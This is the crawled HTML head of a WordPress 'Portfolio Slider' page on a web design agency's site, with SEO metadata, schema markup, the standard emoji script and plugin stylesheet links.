

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsthink.com/portfolio-slider/
body_size: 24886
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ltsthink.com/portfolio-slider/" />
<link rel="alternate" hreflang="x-default" href="https://ltsthink.com/portfolio-slider/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Portfolio Slider &#045; LtsThink</title>
<meta name="description" content="Innovation is Key Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ltsthink.com/portfolio-slider/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portfolio Slider &#045; LtsThink" />
<meta property="og:description" content="Innovation is Key Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat" />
<meta property="og:url" content="https://ltsthink.com/portfolio-slider/" />
<meta property="og:site_name" content="LtsThink" />
<meta property="article:publisher" content="https://www.facebook.com/--LtsThink-906627276095387/" />
<meta property="og:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:secure_url" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Best Website Development Company in Jeddah" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-10-30T11:16:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Portfolio Slider &#045; LtsThink" />
<meta name="twitter:description" content="Innovation is Key Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat" />
<meta name="twitter:site" content="@ltsthink" />
<meta name="twitter:creator" content="@ltsthink" />
<meta name="twitter:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://ltsthink.com/#organization","name":"LtsThink","url":"https://ltsthink.com","sameAs":["https://www.facebook.com/--LtsThink-906627276095387/","https://twitter.com/ltsthink","https://www.instagram.com/ltsthink"],"logo":{"@type":"ImageObject","@id":"https://ltsthink.com/#logo","url":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","contentUrl":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","caption":"LtsThink","inLanguage":"en-US","width":"300","height":"190"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ltsthink.com/#logo"}},{"@type":"WebSite","@id":"https://ltsthink.com/#website","url":"https://ltsthink.com","name":"LtsThink","publisher":{"@id":"https://ltsthink.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","url":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","width":"2000","height":"1000","caption":"Best Website Development Company in Jeddah","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ltsthink.com/portfolio-slider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ltsthink.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ltsthink.com/portfolio-slider/","name":"Portfolio Slider"}}]},{"@type":"WebPage","@id":"https://ltsthink.com/portfolio-slider/#webpage","url":"https://ltsthink.com/portfolio-slider/","name":"Portfolio Slider &#045; LtsThink","datePublished":"2015-10-30T11:16:00+00:00","dateModified":"2015-10-30T11:16:00+00:00","isPartOf":{"@id":"https://ltsthink.com/#website"},"primaryImageOfPage":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ltsthink.com/portfolio-slider/#breadcrumb"}},{"@type":"Person","@id":"https://ltsthink.com/author/admin/","name":"admin","url":"https://ltsthink.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://ltsthink.com/#organization"}},{"@type":"NewsArticle","headline":"Portfolio Slider &#045; LtsThink","datePublished":"2015-10-30T11:16:00+00:00","dateModified":"2015-10-30T11:16:00+00:00","author":{"@id":"https://ltsthink.com/author/admin/","name":"admin"},"publisher":{"@id":"https://ltsthink.com/#organization"},"description":"Innovation is Key Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat","copyrightYear":"2015","copyrightHolder":{"@id":"https://ltsthink.com/#organization"},"name":"Portfolio Slider &#045; LtsThink","@id":"https://ltsthink.com/portfolio-slider/#richSnippet","isPartOf":{"@id":"https://ltsthink.com/portfolio-slider/#webpage"},"image":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ltsthink.com/portfolio-slider/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Feed" href="https://ltsthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Comments Feed" href="https://ltsthink.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ltsthink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=afc074bd40502fba5677992d2ef9e826"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.74' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsthink.com/wp-includes/css/dist/block-library/style.min.css?ver=afc074bd40502fba5677992d2ef9e826' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='rkit-offcanvas-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-navmenu-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-headerinfo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/headerinfo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='navmenu-rkit-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-search-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/search.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-sitelogo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/site_logo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-grid-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-block-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-post-block.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-cta-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/cta.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-blockquote-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-social-share-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/social_share.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-team-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit_team.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-running_text-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/running_text.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-animated_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/animated_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-card_slider-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/card_slider.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-accordion-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/accordion.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-testimonial_carousel-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-swiper-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/swiper-bundle.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-tabs-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-progress-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/progress-bar.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='counter-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/counter.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='countdown-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/countdown.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-pricelist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='advanced_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='image_comparison-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='postlist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/postlist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-rtmicon-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicons.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-widget-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pa-admin-bar-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='rtform-text-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rtform_text.css?ver=1.2.0' media='all' />
